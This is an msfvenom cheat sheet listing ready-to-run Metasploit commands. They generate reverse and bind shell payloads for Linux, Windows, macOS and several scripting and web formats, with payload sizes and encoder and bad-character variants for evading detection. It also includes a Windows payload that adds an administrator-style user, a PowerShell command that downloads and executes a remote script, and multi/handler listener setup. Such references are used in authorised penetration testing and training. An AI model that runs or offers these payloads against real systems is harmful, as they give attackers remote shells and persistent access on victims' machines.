 MSF Venom Cheatsheet
Msfvenom Command Description Payload Bytes
msfvenom -l payloads List available payloads
msfvenom -p linux/x86/meterpreter/bind_tcp --list-options List options for a specific payload
msfvenom -p <PAYLOAD> -e <ENCODER> -f <FORMAT> -i <ENCODE COUNT> LHOST=<IP> -b <BAD CHARS> -a <ARCHITECTURE> Payload Encoding
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<IP> LPORT=<PORT> -f elf > shell.elf Linux Meterpreter  reverse shell x86 multi 123
stage
msfvenom -p linux/x86/meterpreter/bind_tcp RHOST=<IP> LPORT=<PORT> -f elf > shell.elf Linux Meterpreter  bind shell x86 multi 110
stage
msfvenom -p linux/x64/shell_bind_tcp RHOST=<IP> LPORT=<PORT> -f elf > shell.elf Linux bind shell x64 single stage 86
msfvenom -p linux/x64/shell_reverse_tcp RHOST=<IP> LPORT=<PORT> -f elf > shell.elf Linux reverse shell x64 single stage 74
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> LPORT=<PORT> -f exe > shell.exe Windows Meterpreter reverse shell 341
msfvenom -p windows/meterpreter/bind_tcp RHOST= <IP> LPORT=<PORT> -f exe > shell.exe Windows Meterpreter bind shell 309
msfvenom -p windows/shell/reverse_tcp LHOST=<IP> LPORT=<PORT> -f exe > shell.exe Windows CMD Multi Stage 341
msfvenom -p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f exe > shell.exe Windows CMD Single Stage 324
msfvenom -p windows/adduser USER=hacker PASS=S3cret1234! -f exe > useradd.exe Windows add user 273
msfvenom -p osx/x86/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f macho > shell.macho Mac Reverse Shell 65
msfvenom -p osx/x86/shell_bind_tcp RHOST=<IP> LPORT=<PORT> -f macho > shell.macho Mac Bind shell 74
msfvenom -p cmd/unix/reverse_python LHOST=<IP> LPORT=<PORT> -f raw > shell.py Python Shell 545
msfvenom -p cmd/unix/reverse_bash LHOST=<IP> LPORT=<PORT> -f raw > shell.sh BASH Shell 69
msfvenom -p cmd/unix/reverse_perl LHOST=<IP> LPORT=<PORT> -f raw > shell.pl PERL Shell 234
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> LPORT=<PORT> -f asp > shell.asp ASP Meterpreter shell 341
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f raw > shell.jsp JSP Shell 1501
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f war > shell.war WAR Shell 1080
msfvenom -p php/meterpreter_reverse_tcp LHOST=<IP> LPORT=<PORT> -f raw > shell.php Php Meterpreter Shell 30306
cat shell.php | pbcopy && echo '<?php ' | tr -d '\n' > shell.php && pbpaste >> shell.php
msfvenom -p php/reverse_php LHOST=<IP> LPORT=<PORT> -f raw > phpreverseshell.php Php Reverse Shell 3036
msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell \"IEX(New-Object Windows Exec Nishang Powershell for 269
Net.webClient).downloadString('http://<IP>/nishang.ps1')\"" -f python Python exploit
msfvenom -p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f perl Windows reverse shell for PERL exploit 324
msfvenom -p windows/shell_reverse_tcp EXITFUNC=process LHOST=<IP> LPORT=<PORT> -f c -e x86/shikata_ga_nai -b "\x04\xA0" Bad characters shikata_ga_nai 351
msfvenom -p windows/shell_reverse_tcp EXITFUNC=process LHOST=<IP> LPORT=<PORT> -f c -e x86/fnstenv_mov -b "\x04\xA0" Bad characters fnstenv_mov 346
Multihandler Listener:
To get multiple session on a single multi/handler, you need to set the ExitOnSession option to false and run the exploit -j instead of just the
exploit. For example, for meterpreter/reverse_tcp payload:
msf>use exploit multi/handler
msf>set payload windows/meterpreter/reverse_tcp
msf>set lhost <IP>
msf>set lport <PORT>
msf>set ExitOnSession false
msf>exploit –j
The -j option is to keep all the connected session in the background.